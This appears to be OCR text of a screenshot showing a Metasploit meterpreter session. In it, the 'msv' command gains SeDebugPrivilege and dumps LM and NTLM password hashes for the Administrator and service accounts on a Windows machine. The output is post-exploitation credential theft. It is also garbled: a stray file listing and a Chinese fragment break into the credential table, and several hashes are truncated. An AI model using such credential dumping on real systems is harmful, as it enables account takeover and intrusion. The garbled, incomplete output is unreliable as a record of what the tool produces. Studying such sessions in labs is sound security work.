 meterpreter > msv
[!] Not currently running as SYSTEM
[*] Attempting to getprivs
[+] Got SeDebugPrivilege
[*] Retrieving msv credentials
msv credentials
===============
Templates test.txt Videos WebScarab.properties xsser yersinia.log
yumu.py yumu.rc
AuthID Package Domain User Password
------ ------- ------ ---- --------
0;996 Negotiate NT AUTHORITY NETWORK SERVICE lm{ aad3b435b51404eeaad3b435b51404ee }, ntlm{ 31d6cfe0 c59d7e0c089c0 }
0;1515308 NTLM YUMU-061CAD6690 Administrator lm{ b6c705d58a329e25eaca8164d97a359f }, ntlm{ 50 61 }
0;228589 NTLM YUMU-061CAD6690 Administrator lm{ b6c705d58a329e25eaca8164d97a359f }, ntlm{ 50366d36 461 }
0;997 Negotiate NT AUTHORITY LOCAL SERVICE n.s. (Credentials KO)
选中了"yu
0;55259 NTLM n.s. (Credentials KO)
0;999 NTLM WORKGROUP YUMU-061CAD6690$ n.s. (Credentials KO)